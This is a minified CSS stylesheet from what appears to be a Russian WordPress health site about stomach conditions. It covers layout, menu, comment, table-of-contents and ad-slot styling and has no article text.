(max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
  /*# sourceMappingURL=bootstrap.min.css.map */
  body{padding:0;margin:0;color:#022652;line-height:1.3;font-size:18px;font-family:'PT Sans',sans-serif}a{color:#022652}#header{width:100%;padding-top:40px;background:url(//stomach-info.ru/wp-content/themes/stomach/css/../images/header-bg.jpg) center top no-repeat;background-size:cover;border-bottom:1px solid #bac4d9}.site-name{width:210px;color:#1a659c;margin:-20px 0 0 85px}.site-name a{color:#1a659c;text-decoration:none}.fav{margin:20px 0 0 85px}.fav a{font-size:16px;display:inline-block;color:#079571;padding-left:25px;background:url([data-uri]) left center no-repeat}.search{width:100%;margin-top:20px;background-color:rgba(255,255,255,.6);height:43px;border-radius:40px}.search button{margin:0 10px 0 15px}.search button,.search button:hover,.search button:focus{display:inline-block;border:0;background:url([data-uri]) center center no-repeat;width:24px;height:24px;padding:0}.search input.form-text{display:inline-block;border:0;padding:0;height:43px;background:0 0;font-size:14px;font-family:"PT Sans"}.search input.form-text:focus{outline:none}.header-blocks{height:245px;background:url(//stomach-info.ru/wp-content/themes/stomach/css/../images/doctor.png) left top no-repeat;padding-left:265px}.h-doctor-title{font-family:'PT Sans Narrow',sans-serif;font-size:24px;font-weight:700;line-height:1.1;padding-bottom:20px}.h-doctor-text{padding-bottom:25px;font-size:16px}.h-doctor-link a{display:inline-block;height:50px;line-height:50px;padding:0 50px;color:#fff;text-decoration:none;background:url([data-uri]) left top repeat-x;font-size:24px}.h-doctor-link a:hover{opacity:.8}#mainmenu{width:100%;height:60px;background:url(//stomach-info.ru/wp-content/themes/stomach/css/../images/menu-bg.png) left top repeat-x}#header-slider{width:100%;background:#033d84 url([data-uri]) center top repeat-y;padding:35px 0}.block-title{font-size:30px;font-family:'PT Sans Narrow',sans-serif;font-weight:700;line-height:1;margin-bottom:30px}.slider-title{color:#fff;margin-bottom:0}.block-title .container{padding-left:72px;position:relative;top:-2px}.slide-img{position:relative;margin-left:57px}.slide-img img{max-width:100%;border-radius:5px}.slide-cat,.l-cat{height:35px;line-height:35px;color:#fff;background-color:#0eb5b9;box-shadow:2px 2px 4px rgba(0,0,0,.5);display:inline-block;position:absolute;left:-8px;top:21px;font-size:24px;font-family:'PT Sans Narrow',sans-serif;padding:0 40px}.slide-cat a,.l-cat a{color:#fff;text-decoration:none}.slide-cat:after,.l-cat:after{position:absolute;bottom:-8px;left:0;width:8px;height:8px;background:url([data-uri]) left top no-repeat;display:block;content:''}.slide-title{color:#fff;font-size:26px;line-height:1.2;padding-bottom:15px}.slide-title a{color:#fff;text-decoration:none}.slide-right{padding-right:60px}.slide-text{color:#fff;font-size:16px;padding-bottom:20px}.slide-link a{display:inline-block;color:#fff;text-decoration:none;font-size:18px;background:url([data-uri]) left top repeat-x;border-radius:3px;line-height:35px;height:35px;padding:0 30px}.slide-link a:hover{opacity:.8}.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{width:52px;height:123px;cursor:pointer;display:block;position:absolute;top:50%;margin-top:-62px;overflow:hidden;text-indent:-1000px}.owl-carousel .owl-nav .owl-prev{background:url([data-uri]) left top no-repeat;left:-3px}.owl-carousel .owl-nav .owl-next{background:url([data-uri]) left top no-repeat;right:0}.owl-carousel .owl-nav .owl-next:hover,.owl-carousel .owl-nav .owl-prev:hover{opacity:.8}#categories{width:100%;padding-top:50px;background:url([data-uri]);border-bottom:1px solid #cdd}.category{padding-bottom:50px}.category-4{padding-right:0}.category-title{font-size:24px;font-weight:700;font-family:'PT Sans Narrow',sans-serif;padding-left:70px;height:55px;line-height:55px}.parent-item>a{font-size:24px;font-weight:700;font-family:'PT Sans Narrow',sans-serif;min-height:55px;line-height:25px;padding:10px 0 10px 70px;text-decoration:none !important;display:block;color:#022652}.parent-item{list-style:none;float:none;display:inline-block;vertical-align:top;width:32%}.parent-item .children{display:block;margin-top:10px}.parent-item .category-1 .category-title,.parent-item:nth-of-type(1)>a{background:url([data-uri]) left center no-repeat}.category-2 .category-title,.parent-item:nth-of-type(2)>a{background:url([data-uri]) left center no-repeat}.category-3 .category-title,.parent-item:nth-of-type(3)>a{background:url([data-uri]) left center no-repeat}.category-4 .category-title,.parent-item:nth-of-type(4)>a{background:url([data-uri]) left center no-repeat}.category-5 .category-title,.parent-item:nth-of-type(5)>a{background:url([data-uri]) left center no-repeat}.category-6 .category-title,.parent-item:nth-of-type(6)>a{background:url([data-uri]) left center no-repeat}.category-7 .category-title,.parent-item:nth-of-type(7)>a{background:url([data-uri]) left center no-repeat}.category-8 .category-title,.parent-item:nth-of-type(8)>a{background:url([data-uri]) left center no-repeat}.category ul,.category ul li{padding:0;margin:0;list-style:none;list-style-image:none}.category ul{padding-left:70px}.category ul li{margin-bottom:3px;font-size:18px}#last-comments{padding-top:50px;background-color:#eafdfd}.comment{margin-bottom:50px;position:relative}.comment-title{font-size:18px;font-weight:700;font-family:'PT Sans Narrow',sans-serif;line-height:1.2;padding-bottom:15px}.comment-userpic{float:left;width:20%}.comment-author{float:left;width:80%}.comment-author span{font-size:18px;font-weight:700;display:block;padding-bottom:5px}.comment-text{font-style:italic;font-size:16px}#latest{width:100%;padding-top:50px;background:url(//stomach-info.ru/wp-content/themes/stomach/css/../images/bg2.png) left bottom repeat-x}.latest-item{padding-bottom:40px}.l-img{position:relative}.l-img img{max-width:100%;border-radius:5px}.l-cat{padding:0 20px;top:10px}.l-title{padding-top:15px;font-size:20px;font-weight:700;line-height:1.2}.more{padding-bottom:50px;text-align:center}.more a,#true_loadmore{height:40px;line-height:38px;color:#fff;text-decoration:none;padding:0 50px;background-color:#022652;border-radius:5px;font-size:24px;display:inline-block;cursor:pointer}.more a:hover,#true_loadmore:hover{opacity:.9;text-decoration:none}#true_loadmore{width:275px;text-align:center;display:block;margin:0 auto 50px}#footer{width:100%;background-color:#0bcbc8;color:#fff;padding:35px 0}#footer a{color:#fff;text-decoration:none}.disclaimer{font-size:13px;padding-top:10px;padding-bottom:10px;line-height:14px}.dev{text-align:right;position:absolute;bottom:10px;right:10px}.copy{font-size:18px;margin:-15px 0 0 70px}.footer-menu{padding-top:10px}.footer-menu ul,.footer-menu ul li{padding:0;margin:0;list-style:none;list-style-image:none}.footer-menu ul li{display:inline-block;font-size:16px;padding:10px !important;width:49%;text-align:center;color:#000 !important;border:2px solid #fff;box-shadow:2px 2px 5px #0000002e;transition:all .5s 0s}.footer-menu ul li:hover{background-color:#2cd7d5;transition:all .5s 0s;box-shadow:2px 6px 12px #0000000d}.slicknav_menu{display:none}
  @media all and (min-width:1200px){.container{width:1050px}}@media all and (max-width:971px){.header-blocks{padding-left:165px;background-size:150px;background-position:left center}.block-title{background:0 0}.block-title .container{padding-left:15px}.category-title{font-size:20px}.category-4 .category-title,.category-5 .category-title{line-height:1;padding-top:5px}.category ul li{font-size:16px}.comment-userpic{padding-right:10px}.l-title{font-size:18px}.slide-cat,.l-cat{font-size:20px}#mainmenu{height:auto;background-size:cover !important}.slicknav_menu{display:block}}@media all and (max-width:769px){.header-blocks{background-size:100px;background-position:15px center;height:auto;padding:20px 15px 20px 125px}.h-doctor-title{font-size:18px;padding-bottom:10px}.h-doctor-text{padding-bottom:15px}.h-doctor-link a{font-size:14px;padding:0 10px;height:30px;line-height:30px}.block-title{font-size:20px}.slide-img{margin-left:0;overflow:hidden}.slide-title{font-size:20px;padding-top:15px;padding-bottom:10px}.slide-text{font-size:14px;padding-bottom:15px}.comment{margin-bottom:15px}#last-comments{padding:30px 0 15px}.comment-userpic{width:10%}.comment-author{width:90%}#latest{padding:30px 0}.latest-item{padding-bottom:20px}.l-title{font-size:16px}.more{padding-bottom:0}.more a{font-size:16px}#footer{padding:30px 0;font-size:14px;text-align:center}.footer-menu{padding-top:20px}.copy{font-size:14px;margin:10px 0 0}.disclaimer,.dev{margin:20px 0 0;text-align:center;padding:0;font-size:14px}.footer-menu ul li{font-size:14px;margin:0 5px}.category-3,.category-7{clear:both}.category{padding-bottom:30px}#header{padding-top:20px}}@media all and (max-width:551px){.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{top:27%}.owl-carousel .owl-nav .owl-prev{left:0}.category .category-title{padding:70px 0 10px;background-position:left top !important;height:auto;line-height:1.1}.category ul{padding-left:0}}
  /*!
  * SlickNav Responsive Mobile Menu v1.0.10
  * (c) 2016 Josh Cope
  * licensed under MIT
  */
  .slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:.438em .625em;line-height:1.125em;cursor:pointer}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_menu{*zoom:1;}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:.875em;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_icon:before{background:0 0;width:1.125em;height:.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{content:" ";display:table;clear:both}.slicknav_nav{clear:both}.slicknav_nav ul{display:block}.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_nav .slicknav_item a{display:inline}.slicknav_nav .slicknav_row{display:block}.slicknav_nav a{display:block}.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_brand{float:left}.slicknav_menu{font-size:16px;box-sizing:border-box;padding:5px}.slicknav_menu *{box-sizing:border-box}.slicknav_menu .slicknav_menutxt{color:#fff;font-weight:700}.slicknav_menu .slicknav_icon-bar{background-color:#fff}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#055cc5}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:.875em;list-style:none;overflow:hidden}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 20px}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#022652}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_nav .slicknav_item a{padding:0;margin:0}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_brand{color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}
  html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{background:#edf2f8}article,aside,details,div,figcaption,figure,footer,header,main,nav,section{display:block;box-sizing:border-box}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:400;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}a{color:#000}a img{border:0}html{height:100%}body{font:normal 16px/18px 'Open Sans',sans-serif;height:100%}a:hover{text-decoration:underline}#DDWidgetDoctorList ul li:before{display:none !important}p{margin-bottom:10px}img{max-width:100%;height:auto}iframe{max-width:100%}input,textarea{outline:none}strong,b{font-weight:700}.container.single iframe[src*=youtube]{width:100%;border:15px solid #2a76b92e;border-radius:10px;min-height:380px}.body_container{height:100%;min-height:100%}header{width:100%}.block_header{height:200px;width:1000px;max-width:100%;margin:0 auto;position:relative}#logo{font:700 28px Arial;text-decoration:none;color:#646465}.top_nav{position:absolute;bottom:13px;font-size:14.5px;text-transform:uppercase}.content{width:100%}.primary{width:1000px;margin:0 auto;max-width:100%;box-sizing:border-box;padding:0 15px}.content_block{width:725px;max-width:72.5%;display:inline-block;margin-right:15px;vertical-align:top}.entry-header,.entry-header h1,.entry-header a{text-decoration:none;font:normal 16px Arial,sans-serif;margin:15px 0}blockquote,q{border-radius:3px;margin:20px 0;padding:20px 20px 20px 0;max-width:100%;display:block;border:1px solid #bac4d9;background:0 0}blockquote:before,q:before{content:'';background:url([data-uri]) no-repeat center;width:80px;height:80px;display:inline-block;vertical-align:middle;margin:0 20px}blockquote p,q p{width:calc(100% - 132px);display:inline-block;vertical-align:middle}strong,b{font-weight:700}.content_block .entry-content{float:left;width:inherit;max-width:100%}.content_block ul{margin:10px 0 10px}.content_block .entry-content ul li,.content_block .entry-content ol li{margin:5px 0;list-style-image:url(//stomach-info.ru/wp-content/themes/stomach/img/ul-li.png);padding-left:10px;list-style-position:inside}.single .entry-content p a,.single .entry-content li a{color:#53a5dc !important;text-decoration:none;border-bottom:1px dotted #04ace5;line-height:20px;font-weight:700}.single .entry-content ol{list-style:none;counter-reset:point}.single .entry-content ol li{margin-bottom:10px;padding:5px 10px;position:relative;line-height:140%;margin-left:20px}.single .entry-content ol li:hover{background:#fcfce5}.single .entry-content ol li:before{content:counter(point);counter-increment:point 1;display:inline-block;width:25px;color:#fff;text-align:center;margin-left:-30px;margin-right:5px;background:#46b5a1}.single .entry-content ul{display:block;margin-bottom:20px}.single .entry-content ul li{line-height:140%;margin-bottom:10px;display:block;padding:5px 10px 5px 35px;position:relative;margin-left:0}.single .entry-content ul li:hover{background:#fcfce5}.single .entry-content ul li:before,#latest .entry-content ul li:before{content:'';display:inline-block;vertical-align:middle;height:25px;background:url([data-uri]) no-repeat 0px 0px;width:24px;text-align:center;margin-left:-30px;margin-right:8px}#latest .entry-content ul{margin-bottom:20px;margin-left:25px}#latest .entry-content ul li{line-height:30px}.single ul.toc_list li:before{background:0 0;width:0;margin-right:0}.l-title{margin-top:20px}.share-article .ya-share2__container_size_m .ya-share2__icon{width:50px !important;height:50px !important}.share-article .ya-share2__container_size_m .ya-share2__counter{font-size:15px;line-height:50px;padding:0 8px}.share-article p{margin:0;text-transform:uppercase;text-align:center}.share-article{text-align:center;padding:10px 0;background-color:#fff;margin:20px 0;box-shadow:1px 1px 5px rgba(114,114,114,.3215686274509804)}.categoryes .categoryes-entry strong{display:block;margin-top:0}.categoryes .categoryes-entry img{margin-right:10px;float:left;display:block}.categoryes .categoryes-entry a{text-decoration:none}.categoryes-entry{padding:10px;float:left}.pagination{text-align:center}.category_description{margin:20px 10px}.aligncenter{display:block;margin:10px auto}.alignleft{float:left;margin-right:10px;display:block}.alignright{float:right;margin-left:10px;display:block}.wp-caption{background:#e7fafc;border:1px solid #bac4d9;margin:5px auto 20px;max-width:100% !important;padding:3px;text-align:center}.popup_photo{position:fixed;height:100%;width:100%;top:0;left:0;display:none;text-align:center}.popup_bg{background:rgba(0,0,0,.6);position:absolute;z-index:1;height:100%;width:100%}.popup_img{position:relative;margin:0 auto;z-index:2;max-height:94%;max-width:94%;margin:1% 0 0;display:inline-block;cursor:url([data-uri]),auto;border:2px solid #fff}.secondary{position:relative}.side_menu{padding:20px 15px;background:#0eb5b9;width:100%;height:auto;margin-bottom:20px}.side_menu a{color:#fff;height:40px;line-height:40px;display:block;padding:0 10px;width:calc(100% - 25px);box-sizing:border-box;font-weight:700}.side_menu li.menu-item-has-children{display:block;height:40px;width:100%;background:url([data-uri]) no-repeat 95% center;background-size:7px 9px;border-top:1px solid #c4d7ed;height:auto}.side_menu li:hover{background-color:#0ea6aa;text-decoration:none}.side_menu .sub-menu{display:none;position:relative;background:#0c8386}.side_menu .sub-menu li{height:30px}.side_menu .sub-menu a{height:30px;line-height:30px;font-weight:400}.rss{text-align:center;padding:20px 15px;height:auto;background:#3498db;margin-bottom:30px}.rss_submit{display:inline-block;color:#fff;text-decoration:none;font-size:12px;font-weight:700;text-transform:uppercase;background:url([data-uri]) left top repeat-x;border-radius:3px;line-height:35px;height:35px;cursor:pointer;padding:0 30px;transition:.3s;border:0;border-radius:3px;text-align:center}.rss_submit:hover{opacity:.8}.rss_form input[type=text]{margin-bottom:20px;border:1px solid #ccc;height:40px;line-height:40px;border-radius:3px;font-size:14px;padding:0 20px}.rss_form input{box-shadow:0px 0px 14px #23628c}.last_post{height:auto;width:100%;padding:20px 15px;margin-bottom:30px;background:#fff;border:1px solid #00b4ba}.last_entry{margin-bottom:15px}.last_post .title{margin-bottom:15px;border-bottom:3px solid #00b4ba;color:#00b4ba;font-weight:400}.last_post .last_img{float:left;vertical-align:top;width:100px;height:100px;overflow:hidden;margin-right:15px}.last_post img{display:block;vertical-align:top;width:auto;height:100%}.last_post span{float:right;display:block;vertical-align:top;margin-top:10px;width:calc(100% - 115px)}.last_post span a{color:#00b4ba;font-size:15px}.commentlist{max-width:100%;padding:10px 0}.commentlist li{display:inline-block}.commentlist .vcard{display:inline-block;padding:5px;margin:5px 0;clear:both;background:#edecf2;position:relative}.commentlist .avatar{float:left;margin-right:10px}.commentlist p{width:calc(100% - 60px);float:right;padding:10px 10px 10px 0;font-size:80%}.commentlist .reply{position:absolute;right:10px;bottom:5px}.commentlist .children{margin-left:10px}#cancel-comment-reply-link{display:block;margin-bottom:5px}#commentform{margin-left:10px}textarea#comment{width:97%;max-width:100%}#comment_form_title{margin-left:10px}#respond{max-width:100%}.comment-form-author{padding-left:0}.sunmit_comm{display:inline-block;color:#fff;text-decoration:none;font-size:12px;font-weight:700;text-transform:uppercase;background:url([data-uri]) left top repeat-x;border-radius:3px;line-height:35px;height:35px;cursor:pointer;padding:0 30px;transition:.3s;border:0;border-radius:3px;text-align:center}.sunmit_comm:hover{opacity:.9}.commentlist .vcard{background:#e7fafc;margin:5px auto 10px;max-width:100% !important;display:inline-block;padding:5px;clear:both;position:relative}#comment_author_link{font-size:70%;color:green}.commentlist .reply a{color:green;font-size:70%}.titles{font-size:30px;font-family:'PT Sans Narrow',sans-serif;font-weight:700;line-height:34px;text-transform:uppercase;margin:30px 0;text-align:center}.title{font-size:30px;font-family:'PT Sans Narrow',sans-serif;font-weight:700;line-height:34px;margin:0 0 20px}h1{font-size:30px;font-family:'PT Sans Narrow',sans-serif;font-weight:700;line-height:34px;text-transform:uppercase;margin:30px 0}h2{margin-bottom:20px;font-size:28px;font-family:'PT Sans Narrow',sans-serif;line-height:30px}h3{margin-bottom:20px;font-size:25px;font-family:'PT Sans Narrow',sans-serif;line-height:30px}h4{margin-bottom:20px;font-size:22px;font-family:'PT Sans Narrow',sans-serif;line-height:26px}h5{margin-bottom:20px;font-size:20px;font-family:'PT Sans Narrow',sans-serif;line-height:26px}h6{margin-bottom:18px;font-size:20px;font-family:'PT Sans Narrow',sans-serif;line-height:24px}.single p{margin-bottom:20px;line-height:140%}.single p.wp-caption-text{margin:10px auto}.similar-info{margin:0}.similar-info-title{border-bottom:1px solid #e0e0e0}.similar-posts{padding:20px 0 0;text-align:justify}.related-post{width:32.7% !important;display:inline-block;margin-bottom:0;max-width:230px;position:relative;vertical-align:top}.related-post-img{background-repeat:no-repeat;background-size:cover;display:block;height:150px;width:100%}.related-post-title{display:block;line-height:18px;text-align:left;white-space:normal;width:100%}footer{width:100%}.footer-block{height:150px;margin:0 auto 0;width:1000px;max-width:100%}.pagination{text-align:center}.pagination a,.pagination span{display:inline-block;margin-left:2px;width:35px;height:35px;line-height:35px;border-radius:3px;text-align:center;background:#2878bb;color:#fff;font-size:18px;font-weight:700;text-decoration:none}.pagination span{background:#0eb5b9;color:#fff}.pagination a:hover{background:#0eb5b9;color:#fff}.pagination .next,.pagination .prev{background:0 0;color:#2878bb}.pagination .next:hover,.pagination .prev:hover{background:0 0;color:#0eb5b9}.bread{padding:0;margin-top:30px;list-style:none;background:0 0;border-radius:0;font-size:12px;color:#acaeb3}.bread a{color:#53a5dc}.bread>a:nth-child(1){background:url([data-uri]) left center no-repeat;padding-left:17px}.clear{clear:both}#top{bottom:20px;cursor:pointer;display:none;font-size:150%;position:fixed;right:20px;opacity:.7}#top:hover{opacity:1}.slide-cat,.l-cat{overflow:hidden}.owl-carousel .owl-item img{width:317px;height:240px;display:block}.l-img img{display:block;width:290px;height:140px}.latest-item.col-sm-4{float:none;display:inline-block;width:32%;vertical-align:top}.latest-item{margin-bottom:20px;padding-bottom:20px;min-height:300px}.search_url{font-size:70%;color:#53a5dc}.essb_totalcount_item,.essb_item:before{display:none !important}.essb_links.essb_width_flex li{width:25% !important}@media screen and (min-width:200px) and (max-width:769px){#header{padding-bottom:20px}#latest{padding-bottom:0}}@media screen and (min-width:200px) and (max-width:667px){.parent-item,.latest-item.col-sm-4{float:inherit;width:inherit}.essb_network_name{display:none !important}.essb_counter_insidename{display:block !important;position:relative}}@media screen and (min-width:200px) and (max-width:414px){.site-name{width:200px}}ins.adsbygoogle{width:100% !important;text-align:center}.g-single div>yatag,.a-single div>yatag,.g-single>yatag,.a-single>yatag{display:table !important;margin:auto !important}ul.toc_list li a,ol.toc_list li a{padding-left:25px;margin-top:0;width:100%;padding:10px 30px}div#toc_container{background:#fff;border:none;padding:0 0 10px;width:100% !important}div#toc_container li{border:none;padding:3px 0 !important;margin-bottom:10px}div#toc_container li:hover{background:#fcfce5 !important}div#toc_container li ul li{margin-bottom:10px}div#toc_container li:before{display:none}div#toc_container li .toc_number{background-color:#41b4a0 !important;padding:2px 8px !important;color:#fff !important;margin-right:10px;border:none !important}div#toc_container li ul li{margin:5px 0}div#toc_container li ul li:first-child{margin-top:10px}div#toc_container li ul li .toc_number{color:#81d0d9;background-color:#fff;border:1px solid #81d0d9}#toc_container li a{text-decoration:underline;text-shadow:none;line-height:25px;padding:0 !important;width:100% !important;display:block;color:#333}#toc_container li a:hover{text-decoration:none;color:#008cdb}.toc_list li a span{text-decoration:none!important}span.toc_toggle a{color:#fff;font-size:12px;margin:0 10px}#toc_container p.toc_title+ul.toc_list{margin-top:0 !important;border:1px solid #ccc;padding:10px}#toc_container.contracted{width:100% !important}p.toc_title{background-color:#00669d;color:#fff !important;padding:5px 0 !important;font-weight:100 !important;font-size:20px}#toc_container a:hover{text-decoration:none;color:#213274}.section.single ul,.section.single ol{counter-reset:li;list-style:none;font:18px "Roboto","Lucida Sans";padding:0}.section.single ul li,.section.single ol li{position:relative;display:block;padding:.4em .4em .4em 2em !important;margin:.5em 0;background:#f6f6f6;color:#444;text-decoration:none;border-radius:0;transition:.3s ease-out}.section.single ul:not(.toc_list) li:hover,.section.single ol li:hover{background:#e9e4e0}.section.single ul:not(.toc_list) li:before,.section.single ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-.7em;font-size:14px;top:50%;margin-top:-1em;background:#81d0d9;height:1.5em;width:1.5em;line-height:1.5em;border:.3em solid #fff;text-align:center;font-weight:700;border-radius:2em;transition:all .3s ease-out;color:#fff}.section.single ul:not(.toc_list) li:before{content:"";height:1em;width:1em;left:-.5em;margin-top:0;top:unset}ul.toc_list li:before,ol.toc_list li:before{font-size:12px}ul.toc_list li,ol.toc_list li{padding:0 !important}ul.toc_list ul li:before{content:"" !important;background:#fff !important;margin:unset}.tablepress{border-radius:10px 10px 0 0;overflow:hidden}.tablepress thead th{background-color:#46b5a1 !important;color:#fff;font-weight:400!important;font-size:15px !important;padding:4px 10px}.tablepress img{max-width:200px !important}.col-md-8{border:1px solid #d6ebf7;margin-bottom:30px;background:#fff;padding-top:10px}@media (min-width:500px){.col-md-8{padding-left:35px;padding-right:35px}}.BlurBlock{position:relative}.Blured{filter:blur(10px);width:100%}.BlurBlock span{position:absolute;top:45%;text-align:center;color:#fff;font-family:sans-serif;font-weight:700;font-size:2em;left:32%}.BlurBlock span:hover{cursor:pointer}#yandex_rtb_R-A-345221-2{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-3{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-4{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-5{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-6{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-7{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-8{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-24{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-25{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-26{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-27{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-28{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-29{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-34{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-35{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-36{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-37{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-38{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-39{margin-bottom:20px;display:inline-block}#yandex_rtb_R-A-345221-40{margin-bottom:20px;display:inline-block}@media (max-width:600px){.adslink1{width:100%;height:230px;text-align:center;margin-bottom:25px;display:inline-block}}@media (min-width:600px){.adslink1{width:100%;height:170px;text-align:center;margin-bottom:25px;display:inline-block}}@media (max-width:600px){.adslinkdown{width:100%;height:250px;text-align:center;margin-bottom:25px;display:inline-block}}@media (min-width:600px){.adslinkdown{width:100%;height:200px;text-align:center;margin-bottom:25px;display:inline-block}}#content_rb_33503{text-align:center}#content_rb_33497{text-align:center}.adstextbox{margin:0 -25px 20px -15px}.yablokmax{margin:0 -30px 20px}.maxblock{margin:0 -35px 20px}.adsnebordbox{margin:0 0 20px -40px}.adsnetbord{margin-bottom:20px}.asd336{margin-bottom:20px}.ads-adaptiv300-h1-m{display:inline-block;width:100%;height:300px;text-align:center}.ads-adaptiv300-sod-d{display:inline-block;width:100%;height:300px;text-align:center}.ads-adaptiv300-sod-m{display:inline-block;width:100%;height:300px;text-align:center}.ads-adaptiv300-9p-d{display:inline-block;width:100%;height:300px;text-align:center}.ads-adaptiv300-9p-m{display:inline-block;width:100%;height:300px;text-align:center}.ads-adaptiv300-18p-m{display:inline-block;width:100%;height:300px;text-align:center}.ads-adaptiv300-27p-d{display:inline-block;width:100%;height:300px;text-align:center}.ads-adaptiv300-27p-m{display:inline-block;width:100%;height:300px;text-align:center}.ads-adaptiv300-44-m{display:inline-block;width:100%;height:300px;text-align:center}#SlickJumpNativeAds-sm02cv{margin-bottom:20px}.slickjumpblock{margin-bottom:20px}.g{overflow:visible !important}.banner_close{position:absolute;right:1px;top:1px;width:28px;height:28px;z-index:9;background:gray;color:#fff;cursor:pointer}.banner_close:hover{opacity:1}.banner_close:before,.banner_close:after{position:absolute;left:14px;content:' ';height:29px;width:2px;background-color:#fff}.banner_close:before{transform:rotate(45deg)}.banner_close:after{transform:rotate(-45deg)}.flat_pm_out.show{width:100%}
